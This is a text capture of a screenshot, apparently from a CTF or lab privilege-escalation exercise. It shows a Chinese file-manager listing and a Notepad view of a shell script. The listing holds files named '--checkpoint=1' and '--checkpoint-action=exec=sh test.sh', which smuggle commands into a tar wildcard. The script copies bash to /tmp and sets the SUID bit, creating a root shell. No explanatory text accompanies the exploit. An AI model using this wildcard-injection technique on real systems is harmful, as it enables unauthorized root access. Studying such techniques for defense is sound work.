 /home/undead/script
名称 大小 类型 修改时间
..
test.sh 42 Bytes Shell Script 2020/11/15, 22
shell 9KB 文件 2020/11/15, 16
demo.c 76 Bytes C 文件 2020/11/15, 16
backup.sh 51 Bytes Shell Script 2020/11/15, 22
--checkpoint=1 1 Bytes 文件 2020/11/16, 20
--checkpoint-action=exec=sh test.sh 1 Bytes Shell Script 2020/11/16, 20
test [2].sh - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cp /bin/bash /tmp/bash; chmod +s /tmp/bash